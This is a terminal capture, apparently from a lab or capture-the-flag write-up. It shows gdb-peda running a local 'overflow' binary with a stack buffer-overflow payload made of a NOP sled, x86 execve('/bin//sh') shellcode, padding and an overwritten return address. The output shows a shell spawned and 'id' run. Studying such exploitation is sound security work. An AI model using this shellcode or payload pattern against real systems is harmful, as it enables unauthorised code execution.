 snovvcrash@pwn-1:~/overflow$ gdb ./overflow -q
Reading symbols from ./overflow...done.
gdb-peda$ r `python -c 'print "\x90"*32 + "\x6a\x46\x58\x31\xdb\x31\xc9\xcd\x80\x31\xd2\x6a\x0b\x58
\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xcd\x80" + "\x90"*32 + "A"*35
+ "\xbf\xff\xed\xe8"[::-1]'`
Starting program: /home/snovvcrash/overflow/overflow `python -c 'print "\x90"*32 + "\x6a\x46\x58\x3
1\xdb\x31\xc9\xcd\x80\x31\xd2\x6a\x0b\x58\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x
53\x89\xe1\xcd\x80" + "\x90"*32 + "A"*35 + "\xbf\xff\xed\xe8"[::-1]'`
Input: jFX111j
XRh//shh/binRSAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
process 21150 is executing new program: /bin/dash
$ id
[New process 21162]
process 21162 is executing new program: /usr/bin/id
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/i386-linux-gnu/libthread_db.so.1".
uid=1000(snovvcrash) gid=1000(snovvcrash) groups=1000(snovvcrash),4(adm),24(cdrom),27(sudo),30(dip)
,46(plugdev),113(lpadmin),128(sambashare)
[Inferior 2 (process 21162) exited normally]
$ Warning: not running